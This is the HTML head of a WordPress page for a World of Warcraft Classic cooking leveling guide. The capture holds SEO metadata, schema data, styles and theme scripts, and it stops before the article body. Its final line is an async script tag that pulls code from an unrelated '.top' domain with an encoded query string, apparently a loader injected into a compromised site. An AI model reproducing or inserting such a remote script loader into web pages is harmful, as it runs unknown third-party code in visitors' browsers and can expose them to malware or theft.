

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/wow-classic-cooking-leveling-guide/
body_size: 16984
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="cooking is one of the many professions in world of warcraft. it can be used to make food that gives buffs to players, or to make trade goods that can be sold"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/wow-classic-cooking-leveling-guide/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="cooking is one of the many professions in world of warcraft. it can be used to make food that gives buffs to players, or to make trade goods that can be sold" />
<meta property="og:url" content="https://pastureandpearl.com/wow-classic-cooking-leveling-guide/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="convenient place train" />
<meta property="article:tag" content="cook large number" />
<meta property="article:tag" content="expert classic first" />
<meta property="article:tag" content="large number people" />
<meta property="article:tag" content="learn journeyman cooking" />
<meta property="article:section" content="Tutorials" />
<meta property="og:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg" />
<meta property="og:image:secure_url" content="https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Wow Classic Cooking Leveling Guide" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-30T17:22:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="cooking is one of the many professions in world of warcraft. it can be used to make food that gives buffs to players, or to make trade goods that can be sold" />
<meta name="twitter:image" content="https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg","url":"https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg","width":"800","height":"600","caption":"Wow Classic Cooking Leveling Guide","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/tutorials/","name":"Tutorials"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/","name":"Wow Classic Cooking Leveling Guide"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#webpage","url":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/","name":"Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com","datePublished":"2022-12-30T17:22:13+00:00","dateModified":"2022-12-30T17:22:13+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"primaryImageOfPage":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com","datePublished":"2022-12-30T17:22:13+00:00","dateModified":"2022-12-30T17:22:13+00:00","articleSection":"Tutorials","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"cooking is one of the many professions in world of warcraft. it can be used to make food that gives buffs to players, or to make trade goods that can be sold","name":"Wow Classic Cooking Leveling Guide | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#webpage"},"image":{"@id":"https://pastureandpearl.com/wp-content/uploads/2022/11/wow-classic-cooking-leveling-guide1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/wow-classic-cooking-leveling-guide/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fwow-classic-cooking-leveling-guide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fwow-classic-cooking-leveling-guide%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/21080" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
